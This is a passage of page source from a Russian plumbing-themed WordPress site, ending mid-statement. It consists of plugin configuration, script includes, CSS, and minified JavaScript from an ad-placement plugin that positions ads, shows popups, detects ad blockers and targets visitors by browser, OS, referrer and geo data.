var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out 